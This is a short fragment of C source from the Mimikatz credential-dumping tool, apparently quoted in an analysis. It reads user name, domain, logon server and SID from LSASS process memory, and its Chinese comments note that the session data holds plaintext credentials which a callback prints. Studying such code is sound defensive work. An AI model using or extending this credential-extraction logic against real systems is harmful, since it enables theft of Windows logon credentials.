 kull_m_process_getUnicodeString(sessionData.UserName, cLsass.hLsassMem);
kull_m_process_getUnicodeString(sessionData.LogonDomain, cLsass.hLsassMem);
kull_m_process_getUnicodeString(sessionData.LogonServer, cLsass.hLsassMem);
kull_m_process_getSid(&sessionData.pSid, cLsass.hLsassMem);
//sessionData里面存放明文数据
retCallback = callback(&sessionData, pOptionalData);
//回调函数中输出已经获取的明文数据
if(sessionData.UserName->Buffer)
LocalFree(sessionData.UserName->Buffer);
if(sessionData.LogonDomain->Buffer)
LocalFree(sessionData.LogonDomain->Buffer);
if(sessionData.LogonServer->Buffer)
LocalFree(sessionData.LogonServer->Buffer);
if(sessionData.pSid)
LocalFree(sessionData.pSid);